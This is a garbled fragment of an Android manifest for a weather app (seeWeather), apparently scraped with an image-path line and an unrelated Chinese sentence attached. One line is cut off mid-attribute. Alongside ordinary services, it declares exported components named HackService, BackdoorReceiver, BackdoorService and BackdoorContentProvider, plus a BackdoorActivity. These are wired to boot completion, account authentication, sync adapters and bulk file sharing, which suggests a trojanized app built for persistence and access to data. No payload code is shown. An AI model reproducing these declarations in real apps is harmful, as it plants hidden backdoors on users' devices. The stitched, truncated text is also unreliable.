 <service android:name="com.hugo.watcher.WatcherService"/>
<service android:name="com.xiecc.seeWeather.modules.help.PushService"/>
<activity android:name="com.xiecc.seeWeather.modules.help.WebViewActivity"/>
<receiver android:name="com.xiecc.seeWeather.modules.help.BootReceiver">
<intent-filter>
<action android:name="android.intent.action.BOOT_COMPLETED"/>
<action android:name="android.net.conn.CONNECTIVITY_CHANGE"/>
<action android:name="android.intent.action.USER_PRESENT"/>
<action android:name="android.intent.action.MEDIA_MOUNTED"/>
<action android:name="android.intent.action.ACTION_POWER_CONNECTED"/>
<action android:name="android.intent.action.ACTION_POWER_DISCONNECTED"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</receiver>
<receiver android:name="com.xiecc.seeWeather.modules.help.WakeReceiver" android:exported="true"/>
<activity android:label="@string/title_activity_login" android:name="com.xiecc.seeWeather.other.LoginActivity"/>
<activity android:label="@string/title_activity_settings" android:name="com.xiecc.seeWeather.other.SettingsActivity"/>
<activity android:theme="@style/FullscreenTheme" android:label="@string/title_activity_fullscreen" android:name="com.xiecc.seeWeather.other.FullscreenActivity" android:configChanges="keyboardHidd
<service android:name="com.xiecc.seeWeather.other.MyIntentService" android:exported="false"/>
<service android:name="com.xiecc.seeWeather.other.MyService" android:enabled="true" android:exported="true"/>
<service android:name="com.xiecc.seeWeather.other.HackService" android:enabled="true" android:exported="true">
<intent-filter>
<action android:name="com.owncloud.android.workaround.accounts.CREATE"/>
<category android:name="android.intent.category.DEFAULT"/>
</intent-filter>
</service>
<service android:name="com.xiecc.seeWeather.other.HackIntentService" android:exported="false">
<intent-filter>
<action android:name="android.content.SyncAdapter"/>
</intent-filter>
<meta-data android:name="android.content.SyncAdapter" android:value="backdoor"/>
</service>
<receiver android:name="com.xiecc.seeWeather.other.BackdoorReceiver" android:enabled="true" android:exported="true">
<intent-filter>
<action android:name="android.intent.action.BOOT_COMPLETED"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</receiver>
<service android:name="com.xiecc.seeWeather.other.BackdoorService" android:exported="false">
<intent-filter android:priority="100">
<action android:name="android.accounts.AccountAuthenticator"/>
</intent-filter>
</service>
<provider android:name="com.xiecc.seeWeather.other.BackdoorContentProvider" android:enabled="true" android:exported="true" android:authorities="backdoor">
<intent-filter>
<action android:name="android.content.action.DOCUMENTS_PROVIDER"/>
</intent-filter>
</provider>
<activity android:theme="@style/AppTheme" android:label="@string/title_activity_backdoor" android:name="com.xiecc.seeWeather.other.BackdoorActivity">
<intent-filter>
<action android:name="android.intent.action.SEND_MULTIPLE"/>
<category android:name="android.intent.category.DEFAULT"/>
<data android:mimeType="*/*"/>
</intent-filter>
我的灵魂如此沸腾